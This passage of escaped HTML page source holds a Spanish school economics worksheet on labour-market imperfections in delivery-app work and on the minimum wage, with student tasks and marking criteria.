reparto”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EImagina que este verano decides buscar tu primer trabajo para ganar algo de dinero y te llama la atención una app de reparto muy conocida (tipo Glovo, Uber Eats…). En TikTok ves vídeos de repartidores jóvenes que cuentan su experiencia: algunos dicen que están contentos porque pueden organizarse el horario; otros se quejan de que los ingresos son muy bajos, de que la app puede bloquearlos sin explicación y de que, si no aceptan muchos pedidos, el algoritmo les da menos trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComentáis en clase que, según el modelo teórico de equilibrio del mercado de trabajo, el salario se fijaría donde se cruzan oferta y demanda de trabajo, y no habría desempleo: a ese salario, las personas dispuestas a trabajar serían exactamente las que las empresas quieren contratar.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero el propio material que habéis leído indica que\u0026nbsp;\u003Cb\u003Eel mercado de trabajo tiene imperfecciones:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las empresas pueden tener poder para influir en los salarios y las condiciones (sobre todo si hay pocas alternativas para el trabajador).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Los trabajadores pueden unirse en sindicatos o asociaciones para presionar por mejores salarios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- El Estado interviene fijando salario mínimo y normas laborales.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el caso de estas apps, muchos repartidores trabajan como autónomos, sin convenio colectivo claro y con poco poder individual de negociación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Poder de la empresa vs poder del trabajador\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EExplica con tus palabras por qué, en este tipo de plataformas,\u0026nbsp;\u003Cb\u003Ela empresa\u003C\/b\u003E\u0026nbsp;puede tener más poder que cada repartidor individual para fijar salarios y condiciones. Relaciónalo con la idea de que “oferta y demanda no se mueven libremente” en el mercado de trabajo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Qué podrían hacer los repartidores?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EPropón dos formas en las que los repartidores podrían intentar equilibrar ese poder y explica qué ventajas y límites tendría cada una.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Tu decisión personal\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EImagina que te ofrecen trabajar en una de estas apps. Redacta un texto de 8-10 líneas explicando si aceptarías o no, y qué condiciones mínimas pedirías (ingresos, horarios, seguridad, cobertura de accidentes…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente que en la práctica la empresa puede fijar tarifas y condiciones, limitando la “libre” fijación de salarios del modelo teórico.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPropone dos estrategias realistas de organización\/negociación por parte de los repartidores, justificando sus posibles efectos y límites.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa decisión personal está argumentada, conectando experiencia real con conceptos de mercado de trabajo e imperfecciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso adecuado de vocabulario (equilibrio, poder de negociación, condiciones laborales, mercado de trabajo, etc.) y buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EPREGUNTA 2. “Salario mínimo y tu primer contrato”\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn España, el Estado fija un\u0026nbsp;\u003Cb\u003Esalario mínimo interprofesional (SMI)\u003C\/b\u003E\u0026nbsp;que es la cantidad mínima que debe cobrar un trabajador a jornada completa. En el material que habéis leído se recuerda que el Estado interviene en el mercado de trabajo fijando un salario mínimo y otras normas de protección (horarios máximos, indemnizaciones por despido, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESupón que en tu comunidad el salario de equilibrio en un sector concreto (por ejemplo, cafeterías pequeñas de barrio) sería de 950 € al mes para una jornada completa. Pero el SMI vigente se sitúa por encima de ese nivel (por ejemplo, 1.184 € al mes, en 2025).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu amiga Laura va a empezar a trabajar en una cafetería y te pregunta qué significa todo esto: por qué existe un salario mínimo, si le beneficia siempre, y si puede afectar a la cantidad de trabajadores que se contratan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica la intervención del Estado\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ECon tus palabras, explica por qué el Estado fija un salario mínimo y qué objetivo principal persigue con esa medida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Efectos sobre oferta y demanda de trabajo\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComprueba qué ocurre en este sector concreto si el Estado fija un SMI por encima del salario de equilibrio (950 €):\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué pasa con la cantidad de trabajo que la gente quiere ofrecer?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué pasa con la cantidad de trabajo que las cafeterías quieren demandar?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Relaciona la respuesta con el modelo de equilibrio del mercado de trabajo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Beneficios y riesgos para Laura\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ERedacta un texto de 8-10 líneas explicando a Laura:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué aspectos la existencia de SMI puede beneficiarla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" 